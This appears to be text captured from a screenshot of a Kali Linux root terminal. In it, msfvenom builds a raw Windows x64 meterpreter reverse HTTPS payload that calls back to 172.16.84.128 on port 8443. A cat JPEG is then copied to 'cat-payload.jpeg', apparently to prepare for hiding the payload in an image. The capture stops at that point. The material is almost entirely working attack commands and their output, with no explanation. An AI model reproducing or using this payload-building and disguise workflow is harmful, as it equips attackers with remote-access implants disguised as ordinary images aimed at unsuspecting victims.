 ~ — root@kali: ~/Pictures — ssh root@172.16.84.128
~ — root@kali: ~ — ssh root@172.16.84.128
+
-rw-r--r--  1 root root 5514 Apr 23 13:15 cat-orig.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# msfvenom -p windows/x64/meterpreter_reverse_https LHOST=172.16.84.128 LPORT=8443 -f raw > 8443.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 204892 bytes
┌──(root㉿kali)-[~/Pictures]
└─# ls -al
total 220
drwxr-xr-x  2 root root   4096 Apr 23 14:14 .
drwx------ 22 root root   4096 Apr 23 13:13 ..
-rw-r--r--  1 root root 204892 Apr 23 14:14 8443.bin
-rw-r--r--  1 root root   5514 Apr 23 13:15 cat-orig.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# cp cat-orig.jpeg cat-payload.jpeg
┌──(root㉿kali)-[~/Pictures]
└─# ls -al
total 228
drwxr-xr-x  2 root root   4096 Apr 23 14:14 .
drwx------ 22 root root   4096 Apr 23 13:13 ..
-rw-r--r--  1 root root 204892 Apr 23 14:14 8443.bin
-rw-r--r--  1 root root   5514 Apr 23 13:15 cat-orig.jpeg
-rw-r--r--  1 root root   5514 Apr 23 14:14 cat-payload.jpeg
┌──(root㉿kali)-[~/Pictures]
└─#